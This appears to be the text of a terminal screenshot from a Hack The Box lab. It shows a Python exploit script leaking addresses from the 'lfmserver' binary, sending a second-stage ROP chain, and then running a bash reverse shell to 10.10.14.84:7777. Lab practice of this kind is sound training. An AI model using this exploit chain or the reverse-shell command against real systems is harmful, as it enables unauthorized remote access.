 python3 exp2.py remote
⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 n... ⌘5 .._... ⌘6 py... ⌘7 ./ ⌘8
# miao @ ubuntu in ~/Desktop/HTB [13:43:15]
$ python3 exp2.py remote
[*] '/home/miao/Desktop/HTB/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/home/miao/Desktop/HTB/libc-2.28.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.10.173 on port 8888: Done
[+] Receiving all data: Done (46B)
[*] Closed connection to 10.10.10.173 port 8888
[*] Found socket address: 0x{socket_addr:016x}
[*] Calculated libc base address: 0x{libc_base_addr:016x}
[*] Calculated one gadget address: 0x{one_gadget_addr:016x}
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Sending stage two rop
[*] Switching to interactive mode
$ bash -c 'bash -i >& /dev/tcp/10.10.14.84/7777 0>&1'
$